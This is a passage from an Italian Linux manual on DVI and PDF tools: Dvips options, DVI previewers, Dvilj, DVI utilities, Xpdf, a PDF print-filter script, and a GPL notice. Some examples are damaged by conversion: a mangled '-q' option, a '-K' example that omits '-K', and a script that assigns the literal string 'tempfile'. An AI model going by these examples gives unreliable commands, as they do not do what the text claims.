/Times-Roman findfont 30 scalefont setfont 144 432 moveto vmstatus exch sub 40 string cvs show pop showpage

È probabile che il valore che appare sia abbastanza inferiore a quanto indicato in modo predefinito nel file di configurazione standard. In questo senso, dovrebbe essere opportuno aggiornare tale indicazione.

## Esempi

Viene mostrato brevemente un file di configurazione tipico.

```
% Ammontare della memoria disponibile.
m 1048576
% Il risultato della conversione in PostScript viene inviato alla stampa.
o |lpr
% Risoluzioni predefinite per la stampante.
D 600X 600
```
Y 600

% Correzione dell'allineamento della stampa.

O 0pt,0pt

Naturalmente, il file di configurazione predefinito potrà contenere anche molte altre direttive, che in generale non conviene modificare se non si comprende il loro significato.

# 75.1.2 Riga di comando di Dvips

dvips [*opzioni*] [*file\_dvi*]

'**dvips**' elabora il file DVI fornito come argomento e ne genera un altro in PostScript. Se non viene indicato qualcosa di diverso attraverso le opzioni, il risultato viene inviato come previsto nel file di configurazione e solitamente si tratta della coda di stampa predefinita. Il nome del file DVI può essere indicato completo o sprovvisto dell'estensione: '.dvi'.

Alcune opzioni

-D *n*

-X *n*

-Y *n*

Queste opzioni permettono di indicare esplicitamente la risoluzione, sostituendosi alle direttive equivalenti del file di configurazione: '**D**', '**X**' e '**Y**'.

Questa indicazione ha rilevanza nella scelta dei tipi di carattere da usare per la composizione del file PostScript e per la loro spaziatura. Il numero può avere un valore minimo di 10 e massimo di 10 000, riferendosi all'unità di misura dpi (*Dot Per Inch*). Generalmente questa opzione non viene indicata e si utilizza la configurazione che frequentemente richiede 600 dpi.

 $-\alpha$ 

Utilizzando questa opzione, si fa in modo che l'elaborazione non generi segnalazioni, tranne gli errori, come già fa la direttiva '**q**' nel file di configurazione.

-o *file\_ps*

Permette di specificare un file di destinazione del risultato della trasformazione, oppure un comando che deve ricevere il risultato attraverso lo standard input. Dal momento che la configurazione normale  $DVI$  and  $761$ 

convoglia il risultato nella coda di stampa, diventa necessario l'uso di questa opzione per generare un file separato. Un comando viene riconosciuto come tale se inizia con il simbolo '**|**', ma si può anche realizzare una pipeline vera e propria indicando il trattino ('**-**') al posto del nome del file.

-t *formato*

Questa opzione permette di definire il formato finale del documento PostScript. Se non viene specificato, si intende automaticamente il formato predefinito o quello fissato nella configurazione. Spesso il formato predefinito è '**letter**', per cui, negli script è importante ricordarsi di utilizzare questa opzione per non avere poi brutte sorprese. Si utilizzano gli stessi nomi di formato relativi alla direttiva '**t**' del file di configurazione.

Questa stessa opzione può essere usata per specificare un formato orizzontale, '**landscape**', eventualmente anche utilizzandola due volte (la prima per indicare il formato della carta, la seconda per aggiungere che deve essere intesa come orizzontale).

 $-K$ 

Questa opzione, come la stessa direttiva '**K**', serve a ottenere l'eliminazione dei commenti dal risultato PostScript, cosa che si può rendere necessaria quando i programmi di rielaborazione di tale formato hanno delle difficoltà che alle volte sembrano inspiegabili.

Esempi

\$ **dvips -t a4 -o mio\_file.ps mio\_file.dvi**

Elabora il file 'mio\_file.dvi' generando il file 'mio\_file.ps', in formato A4.

\$ **dvips -t a4 mio\_file.dvi**

Elabora il file 'mio\_file.dvi', trasformandolo in PostScript, lasciando che questo sia diretto come stabilito dalla configurazione (presumibilmente si tratta della coda di stampa predefinita.

\$ **dvips -t a4 -o mio\_file.ps mio\_file.dvi**

Genera il file 'mio\_file.ps', in formato A4, togliendo alcuni commenti che possono creare problemi ai programmi di visualizzazione o di rielaborazione.

# 75.2 Anteprima di stampa

Anche per il formato DVI esistono strumenti per la visualizzazione in anteprima. Si tratta principalmente di Xdvi e di Tmview.

## 75.2.1 Tmview

Tmview<sup>4</sup> è un programma in grado di visualizzarle in anteprima un file DVI su schermo SVGA (nei sistemi GNU/Linux) e anche attraverso l'ambiente grafico X.

dvisvga [*opzioni*] [*file\_dvi*]

dvilx [*opzioni*] [*file\_dvi*]

Il primo dei due modelli sintattici si riferisce all'uso di Tmview su una console virtuale SVGA di un sistema GNU/Linux, mentre il secondo riguarda l'ambiente grafico X.

Tmview prevede alcuni file di configurazione: '/etc/dvilx' e '˜/.dvilx' nel caso dell'eseguibile '**dvilx**'; '/etc/dvisvga' e '˜/.dvisvga' nel caso dell'eseguibile '**dvisvga**'. I file di configurazione personali degli utenti vengono creati e aggiornati da Tmview in base all'utilizzo. Tra le altre cose, questo serve a memorizzare il percorso degli ultimi file letti. Gli utenti che non vogliono l'alterazione automatica di questi file, possono togliere i permessi in scrittura al loro file.

Probabilmente l'opzione della riga di comando che deve essere conosciuta è quella che permette di definire la dimensione della finestra, nel caso di '**dvilx**', ovvero la risoluzione dello schermo, nel caso di '**dvisvga**':

-d*ampiezza*x*altezza*

Infatti, per quanto riguarda in particolare '**dvilx**', una volta avviato non è possibile ridimensionare la sua finestra.

Quando si avvia Tmview, utilizzando uno dei due eseguibili in base alla convenienza, occorre considerare che potrebbe essere necessario attendere un po' di tempo per preparare i caratteri, come avviene già con applicazioni simili, quali Dvips, che utilizzano la libreria Kpathsea.

<sup>4</sup>**Tmview** licenza speciale



Dopo l'avvio, sia nel caso dell'edizione per schermi SVGA, sia per la versione per X, si interviene attraverso comandi della tastiera molto semplici. La tabella 75.1 ne riepiloga i più comuni.

Tabella 75.1. Alcuni comandi di Tmview per la navigazione del documento.

# 75.2.2 Xdvi

Xdvi, <sup>5</sup> in qualità di software per l'ambiente grafico X, ha un'impostazione piuttosto vecchia e un utilizzo molto scomodo; in effetti si usa ancora molto poco, dal momento che si può utilizzare Ghostview o GV dopo una conversione in PostScript.

Xdvi permette la visualizzazione di file DVI all'interno dell'ambiente grafico X. In presenza di immagini incorporate di tipo PostScript, richiede la presenza di Ghostscript.



Figura 75.1. Xdvi.

Xdvi è rimasto decisamente spartano nella sua impostazione; oltre a questo, per visualizzare tutti i bottoni grafici che possono essere utilizzati, richiede una risoluzione dello schermo di almeno 1024x768. In alternativa si è costretti a utilizzare i comandi attraverso la tastiera.

<sup>5</sup>**Xdvi** MIT

# xdvi [*opzioni*] [*file\_dvi*]

L'eseguibile '**xdvi**' viene utilizzato generalmente senza alcun argomento, eventualmente può essere fornito il nome del file DVI che si vuole visualizzare.

Alcuni comandi da tastiera

 $[u], [d], [l], [r]$ 

Questi tasti, oppure i corrispondenti tasti freccia, possono essere usati per spostare il testo all'interno della finestra.

 $[n], [p]$ 

Questi tasti, oppure i corrispondenti tasti [ *pagina giù* ] e [ *pagina su* ], permettono di passare alla visualizzazione della pagina successiva o alla pagina precedente.

[ *q* ]

conclude il funzionamento del programma.

# 75.3 Dvilj

Dvilj <sup>6</sup> è un pacchetto di programmi in grado di convertire un file DVI direttamente in formato PCL, quello usato dalle stampanti HP Laserjet.

I programmi in questione sono differenti dal momento che esistono diverse varianti nel linguaggio in base alle caratteristiche delle stampanti stesse. Per la precisione, si distingue tra:

- '**dvilj4**' per stampanti HP Laserjet 4 e compatibili;
- '**dvilj4l**' per stampanti HP Laserjet 4L e compatibili;
- '**dvilj2p**' per stampanti HP Laserjet IIp e compatibili;
- '**dvilj**' per stampanti HP Laserjet generiche e compatibili;

La sintassi per l'utilizzo di questi programmi è la stessa, a parte il nome:

```
dvilj [opzioni] file_dvi
dvilj2p [opzioni] file_dvi
dvilj4 [opzioni] file_dvi
dvilj4l [opzioni] file_dvi
```
Si può osservare che non si prevede l'indicazione del file generato dall'elaborazione come argomento finale. Infatti, in condizioni normali, questo file viene creato in modo predefinito, utilizzando lo stesso nome di quello corrispondente del file DVI, dove al posto dell'ultima estensione si utilizza '.lj'; in alternativa può essere indicato attraverso un'opzione apposita.

Per esempio, il comando seguente dovrebbe generare il file 'pippo. l j':

## \$ **dvilj4l pippo.dvi**

I programmi di Dvilj non sono in grado di gestire i «caratteri virtuali», cosa che richiede generalmente una pre-elaborazione del file DVI attraverso il programma '**dvicopy**', praticamente nel modo seguente:

```
$ dvicopy pippo.dvi pippo.2.dvi
```
## \$ **dvilj4l pippo.2.dvi**

La tabella 75.2 riassume le opzioni di questi programmi che compongono il blocco di Dvilj.

I programmi di Dvilj possono funzionare anche come filtro. Per questo, se al posto del file in ingresso si indica un trattino ('**-**'), si intende indicare per questo lo standard input.

<sup>6</sup>**Dvilj** GNU GPL

| Opzione         | Descrizione                                                           |
|-----------------|-----------------------------------------------------------------------|
| $-cn$           | Stampa ogni pagina <i>n</i> volte.                                    |
| $-D1$           | Stampa solo le pagine dispari (destre).                               |
| $-D2$           | Stampa solo le pagine pari (sinistre).                                |
| $-\text{eff}$   | Crea il file indicato invece di quello predefinito.                   |
| $-e-$           | Emette il risultato attraverso lo standard output.                    |
| $-\mathbf{f} n$ | Stampa a partire dalla pagina <i>n</i> .                              |
| $-tn$           | Stampa fino alla pagina <i>n</i> .                                    |
| $-pn$           | Stampa solo <i>n</i> pagine.                                          |
| $-m#n$          | Ridimensiona in rapporto di $n/1000$ .                                |
| $-m()$          | Ridimensiona a 1 000 / 1 000.                                         |
| -mh             | Ridimensiona a 1 095 / 1 000.                                         |
| $-m1$           | Ridimensiona a $1200/1000$ .                                          |
| $-mq$           | Ridimensiona a 1 250 / 1 000.                                         |
| $-m2$           | Ridimensiona a $1,440/1,000$ .                                        |
| $-m3$           | Ridimensiona a 1 728 / 1 000.                                         |
| $-m4$           | Ridimensiona a $2074/1000$ .                                          |
| $-m5$           | Ridimensiona a 2 488 / 1 000.                                         |
| $-r$            | Inverte l'ordine delle pagine.                                        |
| $-s1$           | Carta in formato «executive» $(7.25 \text{ in x } 10.5 \text{ in})$ . |
| $-s2$           | Carta in formato «lettera» $(8,5 \text{ in } x \text{ 11 in})$ .      |
| $-s3$           | Carta in formato «legale» $(8.5 \text{ in } x 14 \text{ in})$ .       |
| $-$ s26         | Carta in formato A4.                                                  |
| $-$ s80         | Busta «monarch» $(3,875 \text{ in x } 7,5 \text{ in}).$               |
| $-$ s81         | Busta «commercial-10» $(4,125 \text{ in x } 9,5 \text{ in}).$         |
| $-$ s90         | Busta «DL» (110 mm x 220 mm).                                         |
| $-$ s91         | Busta «C5» (162 mm x 229 mm).                                         |
| $-V$            | Mostra informazioni più dettagliate.                                  |
| -VK             | Compatibilità con stampanti Kyocera.                                  |
| -VB             | Compatibilità con stampanti Brother.                                  |
| $-V6$           | Compatibilità con stampanti HP Laserjet 6L.                           |

Tabella 75.2. Opzioni della riga di comando dei programmi di Dvilj.

 $\overline{a}$ 

# 75.4 Programmi di servizio vari sul formato DVI

Il formato DVI non offre molti strumenti per la sua rielaborazione. Vale la pena di conoscere quel poco che c'è, tenendo conto però che a volte si tratta di script che compiono il loro lavoro attraverso una rielaborazione in PostScript.

Tra tutti questi programmi di servizio merita attenzione '**dvicopy**', il quale si occupa di generare un nuovo file DVI nel quale siano contenuti solo riferimenti a caratteri standard. In pratica, vengono trasformati i riferimenti ai «caratteri virtuali» che possono creare problemi ad alcuni programmi che utilizzano il formato DVI.

# 75.4.1 \$ dvicopy

'dvicopy'<sup>7</sup> è un programma che trasforma un file DVI in un altro che non contenga più riferimenti a caratteri virtuali.

## dvicopy [*opzioni*] [*file\_dvi\_ingresso* [*file\_dvi\_uscita*]]

Come si può intuire dallo schema sintattico, quando non si indica il file DVI in uscita, il risultato dell'elaborazione viene emesso attraverso lo standard output; quando manca anche l'indicazione del file in ingresso, questo viene atteso dallo standard input.

'**dvicopy**' prevede l'uso eventuale di opzioni, che però non sono determinanti per il suo scopo fondamentale, per cui non vengono mostrate.

## \$ **dvicopy pippo.dvi pippo.2.dvi**

L'esempio che si vede, serve semplicemente a generare il file 'pippo.2.dvi', a partire da 'pippo.dvi'.

# 75.4.2 \$ dviselect

'**dviselect**' <sup>8</sup> permette di selezionare un gruppo di pagine da un file DVI, generando un altro file DVI contenente tale raccolta.

# dviselect [*opzioni*] *intervallo\_pagine*[,*intervallo\_pagine*]... [*file\_dvi\_ingresso* [*file\_dvi\_uscita*]]

Come avviene con '**dvicopy**', quando non si indica il file DVI in uscita, il risultato dell'elaborazione viene emesso attraverso lo standard output; quando manca anche l'indicazione del file in ingresso, questo viene atteso dallo standard input. Tuttavia, in aggiunta, si possono usare delle opzioni particolari per indicare espressamente quale file è in ingresso e quale è in uscita.

Dal momento che le opzioni non sono determinanti per il funzionamento di '**dviselect**', queste non vengono mostrate; piuttosto, è necessario descrivere come si indicano gli intervalli di pagine:

• [*pagina\_iniziale*]:[*pagina\_finale*]

In questo modo, il valore che appare prima dei due punti indica la pagina di partenza, mentre l'altro indica la pagina finale. In mancanza del primo valore, si intende la prima pagina; in mancanza del secondo si intende l'ultima pagina.

Se uno dei valori che indicano gli intervalli di pagine, è preceduto dal simbolo di sottolineatura ('**\_**'), si intende fare riferimento a una pagina numerata in modo negativo.

• odd

Seleziona tutte le pagine dispari, ovvero quelle destre in una numerazione normale.

• even

Seleziona tutte le pagine pari, ovvero quelle sinistre in una numerazione normale.

## \$ **dviselect 20:30,60:70 pippo.dvi pippo.2.dvi**

L'esempio mostra la creazione del file 'pippo.2.dvi' a partire da 'pippo.dvi', selezionando solo le pagine da 20 a 30 e da 60 a 70.

<sup>7</sup>**dvicopy** GNU GPL <sup>8</sup>**dviselect** licenza speciale

'dvidvi' <sup>9</sup> permette di selezionare un gruppo di pagine da un file DVI, generando un altro file DVI contenente tale raccolta.

dvidvi [*opzioni*] *file\_dvi\_ingresso file\_dvi\_uscita*

'**dvidvi**' consente anche di raggruppare assieme più pagine logiche in una sola pagina fisica, attraverso l'opzione speciale '**-m**', come possono fare le PSUtils con i file PostScript. Tuttavia, tale funzionalità è incompleta, perché manca la possibilità di ridurre le dimensioni e di ruotare le pagine.

Alcune opzioni

-f *n*

Seleziona le pagine a partire dal numero indicato.

-l *n*

Seleziona le pagine fino al numero indicato.

-n *n*

Seleziona un numero massimo di *n* pagine.

```
-i {m \dots n | n}, {n \dots n | n}...
```
Questa opzione, consente di indicare una serie di intervalli di pagine da includere. Gli intervalli sono indicati separando le due estremità con due punti in orizzontale ('**..**'). Indicando un numero isolato, si fa riferimento esclusivamente alla pagina relativa.

 $-x \{m \ldots n | n\}$ ,  $\{m \ldots n | n\}$ ...

Questa opzione, consente di indicare una serie di intervalli di pagine da escludere da quanto già incluso. Funziona come l'opzione '**-i**'.

 $-r$ 

Inverte l'ordine delle pagine.

Esempi

```
$ dvidvi -f 21 -l 40 pippo.dvi pippo.2.dvi
```
Genera il file 'pippo.2.dvi', copiando l'intervallo di pagine dalla 21-esima alla 40-esima del file 'pippo.dvi'.

\$ **dvidvi -i 21..40 pippo.dvi pippo.2.dvi**

Esattamente come nell'esempio precedente.

# 75.4.4 \$ dviconcat

'dviconcat' <sup>10</sup> permette di unire assieme un gruppo di file DVI, generando un file DVI unico, contenente tale raccolta.

dviconcat [*opzioni*] *file*...

L'opzione più importante è '**-o** *file*', che permette di indicare il nome del file che si vuole generare, a partire dall'unione di tutti i file indicati come argomento nella parte finale della riga di comando. In mancanza di tale opzione, il risultato viene emesso attraverso lo standard output.

## \$ **dviconcat -o risultato.dvi primo.dvi secondo.dvi**

L'esempio mostra la creazione del file 'risultato.dvi' a partire da 'primo.dvi' e 'secondo.dvi'.

# 75.4.5 \$ dvi2fax

In alcuni sistemi esiste il programma '**dvi2fax**', <sup>11</sup> che in realtà è uno script che utilizza Dvips e Ghostscript per generare un file in formato FAX a partire da uno in DVI.

<sup>11</sup>**dvi2fax** dominio pubblico

<sup>9</sup>**dvidvi** software con copyright senza riferimento alla licenza

<sup>10</sup>**dviconcat** ?

dvi2fax {-hi|-lo} *file\_dvi opzioni\_per\_dvips*

Come si vede dalla sintassi, non viene indicato il nome del file finale, che in generale è lo stesso di quello di origine, con la variante dell'estensione che diventa '.fax'.

Per arrivare a questo risultato, lo script '**dvi2fax**' si avvale di Dvips con due configurazioni speciali a seconda della risoluzione del fax: 'config.dfaxlo' e 'config.dfaxhigh'. Dvips viene usato per generare un file PostScript con la risoluzione necessaria, mentre Ghostscript svolge il passaggio finale per trasformare il file PostScript in fax.

### \$ **dvi2fax -hi pippo.dvi**

L'esempio mostra il caso tipico, in cui si vuole ottenere il file 'pippo.fax' a partire dal file 'pippo.dvi'. Come si potrà intuire, l'opzione '**-hi**' genera un file FAX ad alta risoluzione, mentre l'opzione opposta, '**-lo**' genererebbe un file a bassa risoluzione.

## 75.4.6 \$ dvired

'dvired' <sup>12</sup> è uno script che attraverso Dvips e PSUtils genera una trasformazione in PostScript che poi viene trasformata in modo da ridurre il formato, ottenendo due pagine logiche in una singola pagina fisica.

```
dvired [-o file_ps_uscita | -P coda_di_stampa | -f] [altre_opzioni_per_dvips] file
```
Come si può vedere dallo schema sintattico, attraverso le opzioni indicate è possibile decidere se il risultato finale, in PostScript, debba essere inviato a una coda di stampa, a un file, o debba essere emesso attraverso lo standard output. Se si indicano altre opzioni, queste vengono passate tali e quali a Dvips.

## \$ **dvired pippo.dvi**

L'esempio mostra il caso più semplice, ma anche più logico, dal momento per situazioni più complesse conviene gestire direttamente Dvips e i programmi delle PSUtils. In pratica, se Dvips è configurato in modo standard, si ottiene la stampa del file 'pippo.dvi', dopo che questo è stato ridotto in modo da stampare due pagine logiche per una sola pagina reale.

# PDF

Il formato PDF (*Portable Document Format*) è una derivazione del PostScript, con meno pretese di quel formato. Tuttavia, lentamente, il formato PDF tende a prendere il posto di quello PostScript.

# 76.1 Strumenti

Teoricamente, lo stesso Ghostscript dovrebbe essere in grado di elaborare i file PDF, sia per convertire questi in PostScript che per fare l'operazione opposta. In pratica, nella maggior parte dei casi, queste operazioni falliscono. Attualmente, sembra siano utilizzabili solo i programmi del pacchetto Xpdf, composti essenzialmente da un visualizzatore in anteprima, accompagnato da un paio di programmi di conversione.

# 76.1.1 \$ xpdf

xpdf [*opzioni*] [*file\_pdf* [*n\_pagina*]]

'**xpdf**' è un programma per l'ambiente grafico X, in grado di visualizzare il contenuto dei file in formato PDF. Può essere avviato semplicemente, senza indicare argomenti, e in tal caso sarà possibile caricare un file PDF attraverso il menù che si ottiene premendo il terzo tasto del mouse. Se si indica un file nella riga di comando, questo viene aperto immediatamente; eventualmente può anche essere aggiunto un numero di pagina che rappresenta il punto da cui si vuole iniziare la visualizzazione.



Figura 76.1. Il programma '**xpdf**'.

La stampa del file PDF può essere ottenuta selezionando il tasto che rappresenta la stampante. Il programma propone il nome di un file PostScript nel quale salvare le pagine desiderate; se si indica una pipeline nella forma '**|***comando*', senza lasciare spazi prima e dopo la barra verticale, si inviano queste pagine nello standard input del comando specificato (per esempio '**|lpr**' per richiamare la stampa).

## Alcune opzioni

## -ps *file\_ps*

Permette di specificare il file predefinito per l'uscita PostScript. In pratica si tratta del file che viene proposto quando si chiede di stampare.

## Esempi

## \$ **xpdf prova.pdf**

Carica il file 'prova.pdf' e inizia a visualizzare la prima pagina.

#### $PDF$  and  $\sim$  769

```
$ xpdf -ps '|lpr'
```
Avvia '**xpdf**' senza caricare alcun file PDF, ma specificando che il file PostScript da utilizzare per le stampe è una pipeline diretta al comando '**lpr**'.

# 76.1.2 \$ pdftops

pdftops [*opzioni*] *file\_pdf* [*file\_ps*]

'**pdftops**' converte file dal formato PDF in PostScript. Se viene omessa l'indicazione del nome del file PostScript nella riga di comando, questo viene determinato sostituendo l'estensione '.pdf' con '.ps'.

Di solito esiste anche l'eseguibile '**pdf2ps**' che in realtà è solo uno script predisposto in modo da avviare opportunamente Ghostscript allo stesso scopo di convertire un file PDF in PostScript. È importante chiarire che non si tratta della stessa cosa, e che spesso, '**pdf2ps**' non funziona.

#### Alcune opzioni

-f*n\_pagina\_iniziale*

Permette di specificare il numero della pagina iniziale del gruppo da convertire.

-l*n\_pagina\_finale*

Permette di specificare il numero della pagina finale del gruppo da convertire.

Esempi

```
$ pdftops prova.pdf prova.ps
```
Converte il file 'prova.pdf' in 'prova.ps'.

```
$ pdftops -f10 -l20 prova.pdf prova.ps
```
Estrae dal file 'prova.pdf' le pagine da 10 a 20, generando il file 'prova.ps' in formato PostScript.

# 76.2 Filtro di stampa

Allo stato attuale, un filtro in grado di convertire un file PDF allo scopo di inviarlo alla stampa, deve passare necessariamente per la conversione in PostScript. In generale, il programma migliore per questo è '**pdftops**', del pacchetto Xpdf, come è già stato indicato.

Nella realizzazione di uno script del genere, occorre tenere presente che '**pdftops**' ha bisogno di accedere al file PDF in modo non sequenziale (e lo stesso varrebbe comunque anche per Ghostscript), per cui questo non può essere fornito attraverso lo standard input. Quello che segue è uno script che cerca di ovviare all'inconveniente:

```
#!/bin/sh
```

```
# Definisce il nome di un file temporaneo.
FILE_PDF='tempfile'
# Trasferisce lo standard input nel file temporaneo.
cat > $FILE_PDF
# Trasforma il file PDF in PostScript, emettendo il risultato attraverso
# lo standard output.
/usr/bin/pdftops $FILE_PDF -
```
Volendo intervenire nella configurazione di Magicfilter, si può sostituire la direttiva riferita al formato PDF, che di solito fa uso di Ghostscript come si vede qui,

```
# PDF
0 %PDF fpipe \
   /usr/bin/gs -q -dSAFER -dNOPAUSE -r600 -sDEVICE=ljet4 -sOutputFile=- $FILE
```
in modo che utilizzi '**pdftops**':

# PDF 0 %PDF fpipe /usr/bin/pdftops \$FILE - Appunti di informatica libera Tomo V

# **GRAFICA**

## **Appunti Linux**

Copyright © 1997-2000 Daniele Giacomini

### **Appunti di informatica libera**

Copyright © 2000 Daniele Giacomini

Via Turati, 15 – I-31100 Treviso – daniele @ swlibero.org

This information is free; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.

This work is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

You should have received a copy of the GNU General Public License along with this work; if not, write to the Free Software Foundation, Inc., 675 Mass Ave, Cambridge, MA 02139, USA.

Una copia della licenza GNU General Public License, versione 2, si trova nell'appendice F.

I siti principali di distribuzione di *Appunti di informatica libera* sono i seguenti (senza contare altre riproduzioni speculari disponibili che non vengono più annotate).

## **FTP**

- $<$  ftp://ftp.allnet.it/pub/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $<$  ftp://ftp.appuntilinux.prosa.it/pub/AppuntiLinux/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- <ftp://fender.ing.uniud.it/pub/Linux/AppuntiLinux/> David Pisa, david @ fender.ing.uniud.it
- $<$  ftp://ftp.pluto.linux.it/pub/pluto/ildp/AppuntiLinux/ $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- <ftp://akroyd.systems.it/linuxftp/doc/AppuntiLinux/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

#### **HTTP**

- $\langle$ http://www.allnet.it/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $\langle$ http://www.appuntilinux.prosa.it/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- $\langle$ http://fender.ing.uniud.it/linux/AppuntiLinux/ $>$ David Pisa, david @ fender.ing.uniud.it
- $\langle$ http://www.pluto.linux.it/ildp/AppuntiLinux/ $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- < http://linux.interpuntonet.it/AL/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

#### **CD-ROM allegati a riviste**

Alcune riviste di informatica pubblicano periodicamente *Appunti di informatica libera* in uno dei CD-ROM allegati. Di seguito sono elencate alcune di queste riviste, assieme all'indicazione della persona che cura l'inserimento di *Appunti di informatica libera*.

• **inter-punto-net**

 $\langle$ http://www.interpuntonet.it $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it

• **Internet News**

<http://inews.tecnet.it> Fabrizio Zeno Cornelli, zeno @ tecnet.it

• **Linux Magazine** Emmanuele Somma, esomma @ ieee.org

La diffusione in qualunque forma di questa opera è consentita e incoraggiata. Chiunque, se lo desidera, può attivare un sito speculare, cioè un *mirror* (preferibilmente dell'edizione integrale), accordandosi con l'amministratore del sito dal quale decide di attingere i dati. Attenzione: per la riproduzione completa possono essere necessari fino a 100 Mibyte.

